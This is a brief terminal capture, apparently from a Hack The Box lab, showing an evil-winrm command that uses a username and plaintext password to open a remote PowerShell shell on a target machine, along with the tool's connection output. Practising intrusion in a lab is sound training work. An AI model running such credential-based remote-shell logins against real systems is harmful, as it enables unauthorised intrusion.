 [✗]─[root@htb-zxcuwekruz]─[/home/elliotbelt]
#evil-winrm -i 10.129.56.57 -u Ryan.Cooper -p NuclearMosquito3
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>